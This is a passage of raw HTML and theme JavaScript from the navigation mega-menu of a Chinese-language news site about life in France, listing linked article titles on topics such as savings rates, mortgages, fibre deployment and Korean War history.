<\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181870.html/"  rel="bookmark" class="td-image-wrap " title="法国光纤部署目前进展如何？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="cables connected to fiber optic switch in building" title="法国光纤部署目前进展如何？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181870.html/"  rel="bookmark" title="法国光纤部署目前进展如何？">法国光纤部署目前进展如何？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2789";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "558";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
